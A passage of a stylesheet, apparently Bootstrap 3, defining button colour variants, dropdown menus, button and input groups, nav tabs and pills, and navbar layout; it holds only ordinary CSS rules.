	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	pointer-events: none;
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65
}

.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image: none
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc
}

.btn-default .badge {
	color: #fff;
	background-color: #333
}

.btn-primary {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #3071a9;
	border-color: #285e8e
}

.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd
}

.btn-primary .badge {
	color: #428bca;
	background-color: #fff
}

.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image: none
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image: none
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image: none
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image: none
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	font-weight: normal;
	color: #428bca;
	cursor: pointer;
	border-radius: 0
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color: transparent
}

.btn-link:hover,
.btn-link:focus {
	color: #2a6496;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color: #777;
	text-decoration: none
}

.btn-lg,
.btn-group-lg>.btn {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

.btn-sm,
.btn-group-sm>.btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-xs,
.btn-group-xs>.btn {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 0 solid #ccc;
	border: 0 solid rgba(0, 0, 0, .15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
	color: #262626;
	text-decoration: none;
	background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
	color: #fff;
	text-decoration: none;
	background-color: #428bca;
	outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	color: #777
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

.dropdown-menu-left {
	right: auto;
	left: 0
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 4px solid
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px
}

@media(min-width:768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto
	}

	.navbar-right .dropdown-menu-left {
		right: auto;
		left: 0
	}
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group>.btn,
.btn-group-vertical>.btn {
	position: relative;
	float: left
}

.btn-group>.btn:hover,
.btn-group-vertical>.btn:hover,
.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus,
.btn-group>.btn:active,
.btn-group-vertical>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn.active {
	z-index: 2
}

.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus {
	outline: 0
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child>.btn:last-child,
.btn-group>.btn-group:first-child>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:last-child>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group>.btn+.dropdown-toggle {
	padding-right: 8px;
	padding-left: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
	padding-right: 12px;
	padding-left: 12px
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
	display: table-cell;
	float: none;
	width: 1%
}

.btn-group-justified>.btn-group .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}

[data-toggle="buttons"]>.btn>input[type="radio"],
[data-toggle="buttons"]>.btn>input[type="checkbox"] {
	position: absolute;
	z-index: -1;
	filter: alpha(opacity=0);
	opacity: 0
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*="col-"] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	line-height: 46px
}

textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn,
select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	line-height: 30px
}

textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn,
select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
	z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
	margin-left: -1px
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.nav>li.disabled>a {
	color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color: #777;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color: #eee;
	border-color: #428bca
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav>li>a>img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: #555;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media(min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media(min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 4px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #428bca
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media(min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media(min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media(min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media(min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media(min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-right: 0;
		padding-left: 0
	}
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
	max-height: 340px
}

@media(max-width:480px) and (orientation:landscape) {

	.navbar-fixed-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		max-height: 200px
	}
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}

@media(min-width:768px) {

	.container>.navbar-header,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container-fluid>.navbar-collapse {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media(min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

@media(min-width:768px) {

	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	height: 50px;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px
}

.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none
}

@media(min-width:768px) {

	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media(min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media(max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-nav .open .dropdown-menu>li>a:focus {
		background-image: none
	}
}

@media(min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left
	}

	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px
	}

	.navbar-nav.navbar-right:last-child {
		margin-right: -15px
	}
}

@media(min-width:768px) {
	.navbar-left {
		float: left !important
	}

	.navbar-right {
		float: right !important
	}
}

.navbar-form {
	padding: 10px 15px;
	margin-top: 8px;
	margin-right: -15px;
	margin-bottom: 8px;
	margin-left: -15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}

@media(min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn,
	.navbar-form .input-group .form-control {
		width: auto
	}

	.navbar-form .input-group>.form-control {
		width: 100%
	}

	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .radio,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .radio label,
	.navbar-form .checkbox label {
		padding-left: 0
	}

	.navbar-form .radio input[type="radio"],
	.navbar-form .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}

	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}
}

@media(max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
}

@media(min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-form.navbar-right:last-child {
		margin-right: -15px
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}

@media(min-width:768px) {
	.navbar-text {
		float: left;
		margin-right: 15px;
		margin-left: 15px
	}

	.navbar-text.navbar-right:last-child {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
	color: #555;
	background-color: #e7e7e7
}

@media(max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}
